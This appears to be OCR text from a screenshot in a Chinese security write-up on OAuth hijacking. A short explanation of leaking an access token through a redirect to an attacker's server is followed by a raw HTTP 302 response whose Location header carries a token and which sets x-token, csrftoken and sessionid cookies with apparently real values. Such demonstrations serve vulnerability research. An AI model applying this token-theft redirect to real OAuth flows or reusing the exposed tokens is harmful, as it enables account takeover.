 OAuth 劫持
重定向的链接中携带有认证系统分发的access token，这时受害者就会
访问携带有token的攻击者服务器地址，攻击者就可从http日志中获取
到token信息，从而劫持受害者账户。
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Date: Fri, 03 Feb 2023 10:27:19 GMT
3 Content-Type : text/html; charset=utf-8
4 Content-Length : 0
5 Location : https://www.baidu.com/?token=192be82e6bb0aa9a
6 Allow: GET, HEAD, OPTIONS
7 X-Frame-Options : DENY
8 Vary: Cookie, Origin
9 X-Content-Type-Options : nosniff
10 Referrer-Policy : same-origin
11 Set-Cookie : x-token=b98c41d93e28fe47e85fc69a937229df684af709 ;
Domain=.huoxian.cn; Path=/
12 Set-Cookie : csrftoken=
CgaWrrutsDxu6RSnSLVvVuEsfuiPddmi5tTLeYrZqv8NWIoks7mCtwpzmOfiyoDB ;
; expires=Fri, 02 Feb 2024 10:27:19 GMT;
Max-Age=31449600; Path=/
13 Set-Cookie : sessionid=t
; expires=Fri, 17 Feb 2023 10:27:19 GMT; HttpOnly;
Max-Age=1209600; Path=/
14 Strict-Transport-Security : max-age=15724800; includeSubDomains